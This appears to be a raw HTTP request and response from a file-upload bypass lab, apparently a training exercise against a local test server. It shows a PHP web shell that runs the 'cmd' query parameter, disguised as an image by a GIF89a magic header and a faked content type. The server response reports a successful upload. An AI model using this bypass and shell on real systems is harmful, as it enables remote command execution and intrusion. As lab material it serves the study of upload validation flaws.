 Host: 192.168.106.131:1337
Content-Length: 347
Cache-Control: max-age=0
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
Origin: http://192.168.106.131:1337
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBjjbtnPLdIOWALY3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.106.131:1337/lab/file-upload/magic-header/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
------WebKitFormBoundaryBjjbtnPLdIOWALY3
Content-Disposition: form-data; name="input_image"; filename="tam.php"
Content-Type: image/png
GIF89a
<?php
echo "Hello, World!";
system($_GET['cmd']);
?>
------WebKitFormBoundaryBjjbtnPLdIOWALY3
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryBjjbtnPLdIOWALY3--
Allowed formats: gif, jpg, jpeg, png
Upload a image.
File uploaded successfully!
File path: uploads/tam.php
Choose File:
Chọn tệp Không có tệp nào được chọn
Upload